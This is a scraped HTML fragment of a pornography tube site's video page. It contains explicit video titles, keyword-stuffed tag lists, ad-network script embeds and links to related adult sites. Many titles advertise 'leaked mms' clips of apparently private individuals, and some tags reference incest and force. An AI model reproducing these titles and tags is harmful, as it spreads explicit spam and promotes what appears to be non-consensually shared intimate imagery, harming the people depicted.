	                            <input type="text" onClick="this.select()" class="share-iframe-embed" readonly value="&lt;iframe width=&quot;560&quot; height=&quot;315&quot; src=&quot;https://porhubvideo.com/super-hot-big-boobs-girl-enjoy-with-bf-www-xxx-indian-leaked-mms/?video_embed=35812&quot; frameborder=&quot;0&quot; allow=&quot;accelerometer; encrypted-media; gyroscope; picture-in-picture&quot; allowfullscreen&gt;&lt;/iframe&gt;">
                            						</div>
					</div>				
					<div class="video-sub-toolbar">
		
							
				<div class="tb-left">
					<div class="site__row">
											
						<div class="site__col toolbar-item">
							<div class="toolbar-item-content view-like-information">
																<div class="view-count h4">
									0 Views								</div>
								<div class="like-dislike-bar">
									<span class="like-dislike-bar-percent-control" style="width:0%"></span>
								</div>
								<div class="like-dislike-infor">
									<div class="like-number"><span class="block-icon"><i class="fa fa-thumbs-up" aria-hidden="true"></i></span><span class="like-count-full" data-id="35812">0</span></div>
									<div class="dislike-number"><span  class="block-icon"><i class="fa fa-thumbs-down" aria-hidden="true"></i></span><span class="dislike-count-full" data-id="35812">0</span></div>
									<span></span>
								</div>
							</div>
						</div>
						
					</div>	
				</div>
						
			<div class="tb-right">
				<div class="site__row">
				
										
											<div class="site__col toolbar-item">
							<div class="toolbar-item-content report-block report-block-control">								
								<span class="item-button report-video-btn report-video-control ">
									<span class="subtollbartolltip"><span class="reportthis reported-control">Report</span></span>
									<span class="item-icon"><i class="fa fa-exclamation-triangle" aria-hidden="true"> Report</i></span><span class="item-text reported-control">Report</span>
																	</span>
								
									
															
								<div class="report-form report-form-control dark-background ">
									<div class="report-no-data report-no-data-control report-info report-info-control">Please enter your reasons.</div>
									<div class="report-error report-error-control report-info report-info-control">Error!! please try again later.</div>
									<div class="report-success report-success-control report-info report-info-control">Many thanks for your report.</div>
									<div class="report-success report-already report-info">You have already reported this video.</div>
									<div class="report-error report-error-login report-info">Please login to report.</div>
									<div class="report-text">
										<textarea maxlength="100" class="report-textarea report-textarea-control" placeholder="Reasons for reporting Video...." data-id="35812"></textarea>
									</div>
									<div class="report-submit">
										<a href="javascript:;" class="basic-button basic-button-default report-submit-btn report-submit-control">Report</a>
									</div>										
								</div>

							</div>							
						</div>
						
					
							
					
						
						<div class="site__col toolbar-item">
							<div class="toolbar-item-content">
								<a href="javascript:;" class="item-button video-popup-control" data-id="35812"> 
									<span class="subtollbartolltip"><span class="repeatthis">Open Video in Lightbox</span></span>
									<span class="item-icon"><i class="fa fa-arrows-alt" aria-hidden="true"></i></span><span class="item-text">Lightbox</span>
								</a>
							</div>
						</div>	
										
										
										
										
											<div class="site__col toolbar-item">
							<div class="toolbar-item-content">								
								<span class="item-button more-videos more-videos-control"> 
									<span class="subtollbartolltip"><span class="repeatthis">More Videos</span></span>
									<span class="item-text">More Videos</span><span class="item-icon"><i class="fa fa-arrow-circle-down" aria-hidden="true"></i></span>
								</span>
							</div>
						</div>
						
					
				</div>
			</div>				
			
		</div>
		
		<div class="member-playlist-lightbox dark-background">
			<div class="playlist-lightbox-listing">
				<div class="playlist-close playlist-items-control">
					<i class="fa fa-times" aria-hidden="true"></i>
				</div>
				
				<div class="ajax-playlist-list ajax-playlist-list-control">
					<span class="loadmore-loading playlist-loading-control">
						<span class="loadmore-indicator"> 
							<svg>
								<polyline id="back" points="1 6 4 6 6 11 10 1 12 6 15 6"></polyline>
								<polyline id="front" points="1 6 4 6 6 11 10 1 12 6 15 6"></polyline>
							</svg>
						</span>
					</span>
				</div>
				
								
				<div class="playlist-item add-new-playlist">
					<a href="#" target="_blank">
						<i class="fa fa-plus-square" aria-hidden="true"></i> &nbsp; Add New Playlist					</a>					
				</div>
								
			</div>
			
		</div>		
				<div class="show-more-videos show-more-videos-control">
				<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
					<div class="blog-items blog-items-control site__row grid-small">
						<article class="post-item site__col post-37239 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-ariella-ferrera tag-bf-indian-video tag-big-indian-boobs tag-bihar-bf tag-cherie-deville tag-family-porn tag-free-porn-movies tag-gay-tube tag-hardcore-porn tag-indian-bf tag-indian-bf-sexy tag-indian-milfs tag-indian-nude tag-indian-porn-videos tag-indian-pron tag-indian-pron-video tag-indian-sexy-bf tag-indian-videobf tag-indian-xx tag-indian-xx-xx tag-lana-rhoades-porn tag-massage-porn tag-natasha-nice tag-nicolette-shea tag-passion-hd tag-porn-for-women tag-realitykings tag-sexy-video-indian-hd tag-stepmom-porn tag-uncensored-hentai tag-vintage-porn tag-www-xxx-indian-com tag-x-vedios-indian tag-xev-bellringer tag-xxx-punjab post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="37239" href="https://porhubvideo.com/indian-xx-xx-super-cute-girl-show-big-boob-hard-doggy-fucked/" title="indian xx xx super cute girl show big boob hard doggy fucked" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/07/indian-xx-xx-super-cute-girl-show-big-boob-hard-doggy-fucked.jpg" alt="indian xx xx super cute girl show big boob hard doggy fucked"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/indian-xx-xx-super-cute-girl-show-big-boob-hard-doggy-fucked/?video_embed=37239&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/indian-xx-xx-super-cute-girl-show-big-boob-hard-doggy-fucked/" title="indian xx xx super cute girl show big boob hard doggy fucked">indian xx xx super cute girl show big boob hard doggy fucked</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-55570 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bestxnxcom tag-free-indian-pron-site tag-inda-xx tag-indan-porm tag-indi-xnx tag-india-six-bf tag-india-xxx-video-com tag-indian-bf-full-hd-may tag-indian-big-nude tag-indian-creampie tag-indian-husband-wife-bf tag-indian-local-bf tag-indian-mother-xx tag-indian-porn-videos tag-indian-sleeping-nude tag-indian-xxx-movies tag-mi-xnx tag-nude-indian-females tag-period-xnx tag-shraddha-kapoor-xnxn tag-uber-xnx tag-world-xnx tag-www-xnxnx-com tag-www-xxx-indian-bf tag-wwwx-xnx-com tag-xnx-am tag-xnx-g tag-xnx-sxe tag-xnx-with-mom tag-xnxlocalvideo tag-xnxxx-xxxnxx post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="55570" href="https://porhubvideo.com/super-cute-18-horny-girl-india-xxx-video-com-fucking-cucumber-mms/" title="Super cute 18 horny girl india xxx video com fucking cucumber mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/07/Super-cute-18-horny-girl-india-xxx-video-com-fucking-cucumber-mms.jpg" alt="Super-cute-18-horny-girl-india-xxx-video-com-fucking-cucumber-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-cute-18-horny-girl-india-xxx-video-com-fucking-cucumber-mms/?video_embed=55570&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/super-cute-18-horny-girl-india-xxx-video-com-fucking-cucumber-mms/" title="Super cute 18 horny girl india xxx video com fucking cucumber mms">Super cute 18 horny girl india xxx video com fucking cucumber mms</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-51537 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-4kpanu tag-alia-bhatt-panu tag-bajaj-panu tag-bangla-panu-video-hd tag-bangladeshi-hd-panu tag-bengali-x-panu tag-chudachudi-panu tag-doraemon-panu tag-english-panu-english-panu tag-first-time-bf-indian tag-full-hd-english-panu tag-hd-pron-indian tag-hindi-panu-film tag-india-bangla-x tag-india-ki-bf tag-indian-femdom tag-indian-nude-xxx tag-indian-pron tag-indian-sola-saal tag-indian-tamil-bf tag-indian-villagebf tag-indian-xx-cinema tag-new-indian-pron-videos tag-nude-hd-indian tag-panu-local tag-panu-video-bengali tag-sexy-bf-hindi-mai-indian tag-telugu-bf-indian tag-web-series-panu tag-white-indian-nude tag-xxx-hd-panu post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="51537" href="https://porhubvideo.com/very-cute-sexy-girl-indian-pron-blowjob-hard-fucking-bf-mms-hd/" title="Very cute sexy girl indian pron blowjob hard fucking bf mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/04/Very-cute-sexy-girl-indian-pron-blowjob-hard-fucking-bf-mms-HD.jpg" alt="Very cute sexy girl indian pron blowjob hard fucking bf mms HD"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-cute-sexy-girl-indian-pron-blowjob-hard-fucking-bf-mms-hd/?video_embed=51537&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/very-cute-sexy-girl-indian-pron-blowjob-hard-fucking-bf-mms-hd/" title="Very cute sexy girl indian pron blowjob hard fucking bf mms HD">Very cute sexy girl indian pron blowjob hard fucking bf mms HD</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-48616 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-alien-xxx tag-anna-vlasova-nude tag-bangla-indian-bf tag-bf-indian-india tag-bf-kannada-indian tag-bf-lucknow-ka tag-creampie-porn tag-czechav tag-darbhanga-ke-bf tag-defloration-porn tag-eva-karera tag-free-adult-movies tag-hardcoregangbang tag-india-wala-bf tag-india-xxx-vidio tag-indian-bf-full-hd-may tag-indian-classic-bf tag-indian-desi-xxx tag-indian-hd-nude tag-indian-mother-son-bf tag-indian-pirn tag-indian-slim-nude tag-indian-videobf tag-mylovedtube tag-nice-porn tag-nikki-benz tag-sexyporn tag-violet-summers-porn tag-xxx-video-desi-indian tag-xxxvid tag-yuoporn post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="48616" href="https://porhubvideo.com/very-cute-big-boobs-tamil-mallu-girl-indian-desi-xxx-mms/" title="Very cute big boobs Tamil mallu girl indian desi xxx mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/02/Very-cute-big-boobs-Tamil-mallu-girl-indian-desi-xxx-mms.jpg" alt="Very cute big boobs Tamil mallu girl indian desi xxx mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-cute-big-boobs-tamil-mallu-girl-indian-desi-xxx-mms/?video_embed=48616&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/very-cute-big-boobs-tamil-mallu-girl-indian-desi-xxx-mms/" title="Very cute big boobs Tamil mallu girl indian desi xxx mms">Very cute big boobs Tamil mallu girl indian desi xxx mms</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-53600 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bf-sexy-nagpur tag-big-booty-x-video tag-dani-xvideos tag-desi-hindi-xvideos tag-desi-rajasthani-bf tag-hd-indian-bf tag-hindi-bf-telangana tag-hot-indian-milf tag-indian-bf-x tag-indian-bf-xxx tag-indian-milk-bf tag-indian-nude-tango-video tag-indian-sexy-sexy-bf tag-indian-xnx-bf tag-naked-indian-g tag-pinky-xvideos tag-redtube-indian tag-shaadi-bihar-ki-bf tag-sunny-leone-x-sunny-leone tag-tamil-actress-x-videos tag-tamil-aunty-xvideo tag-tarzan-x-bf tag-x-hamster-malay tag-x-nxx-video tag-x-vedios-indian tag-xn-xx-indiya tag-xvideo-web-series tag-xvideos-10 tag-xvideos-4 tag-xvideos-wife tag-xxx-x post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="53600" href="https://porhubvideo.com/very-horny-sexy-girl-indian-bf-xxx-hard-fucking-bf-mms-hd/" title="Very horny sexy girl indian bf xxx hard fucking bf mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/05/Very-horny-sexy-girl-indian-bf-xxx-hard-fucking-bf-mms-HD.jpg" alt="Very horny sexy girl indian bf xxx hard fucking bf mms HD"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-horny-sexy-girl-indian-bf-xxx-hard-fucking-bf-mms-hd/?video_embed=53600&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/very-horny-sexy-girl-indian-bf-xxx-hard-fucking-bf-mms-hd/" title="Very horny sexy girl indian bf xxx hard fucking bf mms HD">Very horny sexy girl indian bf xxx hard fucking bf mms HD</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-54353 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-airtel-panu-video tag-bangla-bangla-panu tag-bangla-panu-video-hd tag-bengali-panu-and tag-bf-full-hd-indian tag-bf-indian-xxx tag-bf-south-indian tag-full-hd-english-panu tag-full-hd-panu-video tag-hd-panu tag-hd-panu-panu tag-hot-panu tag-indan-xx tag-indiain-pron tag-indian-bf-full-hd tag-indian-bhabi-xx tag-indian-force-pron tag-indian-pron-video-call tag-indian-xx-xx tag-kolkata-bf-bf-bf tag-marathi-indian-bf tag-nepalipanu tag-new-indian-xx tag-panu-film tag-panu-videos tag-pron-videos-of-indian tag-punjabi-panu tag-xxx-indian-web-series tag-xxx-pron-indian-video tag-yoga-panu post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="54353" href="https://porhubvideo.com/super-hottest-big-tits-girl-mouth-fuck-cum-out-mms-hd/" title="Super hottest big tits girl mouth fuck cum out mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/06/Super-hottest-big-tits-girl-mouth-fuck-cum-out-mms-HD.jpg" alt="Super-hottest-big-tits-girl-mouth-fuck-cum-out-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-hottest-big-tits-girl-mouth-fuck-cum-out-mms-hd/?video_embed=54353&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/super-hottest-big-tits-girl-mouth-fuck-cum-out-mms-hd/" title="Super hottest big tits girl mouth fuck cum out mms HD">Super hottest big tits girl mouth fuck cum out mms HD</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-39705 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-aunty-xvideos tag-bf-indian-video tag-bhabhi-xvideo tag-big-indian-boobs tag-bihar-bf tag-blacked-xvideos tag-erotica-x tag-indian-best-porn tag-indian-bf tag-indian-bf-sexy tag-indian-milfs tag-indian-nude tag-indian-porn-videos tag-indian-pron tag-indian-pron-video tag-indian-sexy-bf tag-indian-videobf tag-indian-xx tag-indian-xx-xx tag-indian-xxx-hd-video tag-local-xvideo tag-sexy-video-indian-hd tag-sexy-xvideo tag-telugu-xvideos tag-ww-xvideo tag-www-xx-video tag-www-xxx-indian tag-www-xxx-indian-com tag-x-hamster-desi tag-x-vedios-indian tag-x-video-mom tag-xnxx-xvideos tag-xvideo-full-hd tag-xvideo-video tag-xvideos-br tag-xvideos-lesbian tag-xvideos-xxx tag-xxx-com-india tag-xxx-punjab post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="39705" href="https://porhubvideo.com/sexy-babe-indian-porn-videos-show-boobs-doggy-fuck-hd/" title="Sexy babe indian porn video&#8217;s show boobs doggy fuck HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/09/Sexy-babe-indian-porn-videos-show-boobs-doggy-fuck-HD.jpg" alt="Sexy babe indian porn video&#8217;s show boobs doggy fuck HD"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/sexy-babe-indian-porn-videos-show-boobs-doggy-fuck-hd/?video_embed=39705&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/sexy-babe-indian-porn-videos-show-boobs-doggy-fuck-hd/" title="Sexy babe indian porn video&#8217;s show boobs doggy fuck HD">Sexy babe indian porn video&#8217;s show boobs doggy fuck HD</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-60531 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-alt-balaji-uncensored tag-assam-ke-bf tag-aunty-nude-web-series tag-bf-kannada-indian tag-bf-kerala-bf-kerala tag-charam-sukh-web-series-part-4 tag-charmsukh-jane-anjane-web-series-part-3 tag-daag-full-web-series tag-full-hd-indian-porn tag-gali-mein-aaj-chand-nikla-web-series tag-hindi-bf-jhansi tag-hindi-ullu-xvideo tag-hot-new-ullu-web-series tag-india-bf-coming tag-indian-bf-adult tag-indian-bf-airtel tag-indian-bhabhi-x-xx tag-indian-snapchat-porn tag-indian-suhagrat-bf tag-indian-top-bf tag-indian-xx tag-jane-anjane-m-part-4 tag-kashtanka-web-series tag-kooku-ullu-web tag-mami-ullu tag-mohini-webseries-part-3 tag-sexy-bf-hindi-bihar tag-telugu-bf-vijayawada tag-ullu-web-series-xvideo tag-uncut-latest-web-series tag-www-ullu-xxx post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="60531" href="https://porhubvideo.com/big-boobs-horny-bhabi-fuck-devar-www-ullu-xxx-clip-hd/" title="Big boobs horny bhabi fuck devar www ullu xxx clip HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/02/Big-boobs-horny-bhabi-fuck-devar-www-ullu-xxx-clip-HD.jpg" alt="Big-boobs-horny-bhabi-fuck-devar-www-ullu-xxx-clip-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/big-boobs-horny-bhabi-fuck-devar-www-ullu-xxx-clip-hd/?video_embed=60531&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/big-boobs-horny-bhabi-fuck-devar-www-ullu-xxx-clip-hd/" title="Big boobs horny bhabi fuck devar www ullu xxx clip HD">Big boobs horny bhabi fuck devar www ullu xxx clip HD</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-47986 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-addison-rae-porn tag-double-penetration tag-empflix tag-forced-creampie tag-hindi-bf-india tag-home-porn-king tag-hotkinkyjo tag-indain-pron-video tag-indian-beautiful-bf tag-indian-big-tits tag-indian-desi-xxx tag-indian-desi-xxx-video tag-indian-gf-xnxx tag-indian-granny-porn tag-indian-naked-students tag-indian-onlyfans-nude tag-jav-tube tag-just-indian-pron tag-kolkata-main-der-bf tag-ladies-indian-bf tag-mia-porn tag-pornhub-japan tag-rajasthan-marwadi-xx tag-redporn tag-south-indian-nude-women tag-tamil-porn tag-trikepatrol tag-xnxx-porn-video tag-xxx-com-hd tag-xxx-indian-porn tag-xxxcon post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="47986" href="https://porhubvideo.com/horny-18-lover-couple-indian-desi-xxx-sucking-boob/" title="Horny 18 lover couple indian desi xxx sucking boob" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/02/Horny-18-lover-couple-indian-desi-xxx-sucking-boob.jpg" alt="Horny 18 lover couple indian desi xxx sucking boob"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-18-lover-couple-indian-desi-xxx-sucking-boob/?video_embed=47986&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/horny-18-lover-couple-indian-desi-xxx-sucking-boob/" title="Horny 18 lover couple indian desi xxx sucking boob">Horny 18 lover couple indian desi xxx sucking boob</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-34301 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-free-indian-porn tag-hot-indian-porn tag-indian-aunty-porn tag-indian-aunty-xxx tag-indian-best-porn tag-indian-bhabhi-xxx tag-indian-blowjob tag-indian-blue-film tag-indian-desi-porn tag-indian-desi-xxx tag-indian-hd-porn tag-indian-hd-porn-videos tag-indian-hot-sexy-video tag-indian-hot-xxx tag-indian-porn-hub tag-indian-porn-mms tag-indian-porn-movies tag-indian-porn-sites tag-indian-porn-star tag-indian-porn-tube tag-indian-pron tag-indian-pron-video tag-indian-sexx tag-indian-x-video tag-indian-x-xx tag-indian-xn-xx tag-indian-xvideo tag-indian-xx-xvideo tag-indian-xxx-hd tag-indian-xxx-hd-video tag-indian-xxx-movies tag-indian-xxx-video tag-indian-xxxx tag-indians-porns tag-xhamster-indian tag-xxx-indian-porn post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="34301" href="https://porhubvideo.com/hot-lover-couples-hard-fucking-moaning-xxx-indian-porn-leaked-mms/" title="Hot lover couples hard fucking moaning xxx indian porn leaked mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/05/Hot-lover-couples-hard-fucking-moaning-xxx-indian-porn-leaked-mms.jpg" alt="Hot lover couples hard fucking moaning xxx indian porn leaked mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/hot-lover-couples-hard-fucking-moaning-xxx-indian-porn-leaked-mms/?video_embed=34301&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/hot-lover-couples-hard-fucking-moaning-xxx-indian-porn-leaked-mms/" title="Hot lover couples hard fucking moaning xxx indian porn leaked mms">Hot lover couples hard fucking moaning xxx indian porn leaked mms</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article>					</div>
				</div>
			</div>
					<div class="ads-above-single">
				<p style="text-align: center;">
<a style="display: none;font-size: 20px;text-decoration: none;" id="showdlink" href="#fordownload">Download video</a>
</p>

<p style="text-align: center;">
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<div id="myTestAd">
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</div>
</p>			</div>
					</div>
										</div>
							</div>
						</div>	
									<header class="entry-header">		
					
					
				<h1 class="entry-title extra-bold h-font-size-30 h1-tablet">Super hot big boobs girl enjoy with bf www xxx indian leaked mms</h1>			
				<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="35812">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="35812">0</span></div></div></div>	
				
							</header>

			
		<div id="fordownload" class="entry-content "><p>Super hot big boobs girl enjoy with bf www xxx indian leaked mms</p>
</div>	
				<div class="ads-below-single">
				<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>
<h2>Popular posts</h2><br>
<div class="flexbox">
	<ul class="flex-card-list">
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://webseriessex.com/"><img src="https://webseriessex.com/wp-content/uploads/2022/05/Beautiful-horny-couples-get-fuck-only-indian-porn-leaked-mms.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://webseriessex.com/">web series sex</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
            <a href="https://sexwebseries.com/"><img src="https://sexwebseries.com/wp-content/uploads/2022/05/Super-sexy-big-boobs-girl-south-indian-porn-making-nude-video.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://sexwebseries.com/">sex web series</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://dasixnxc.com/"><img src="https://dasixnxc.com/wp-content/uploads/2022/05/www-xxx-indian-com-horny-couples-really-hard-fucking-leaked-mms.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://dasixnxc.com/">dasi xnxc</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://pornktubes.net/"><img src="https://pornktubes.net/wp-content/uploads/2022/12/Most-demanded-tamil-mallu-bhabi-x-video-fucking-devar.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://pornktubes.net/">pornktubes</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://panuvideo.com/"><img src="https://pornktubes.net/wp-content/uploads/2022/05/Unsatisfied-married-xxx-sexy-bhabi-masturbating-leaked-nude.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://panuvideo.com/">panu video</a></h3>
			</div>
		</div>
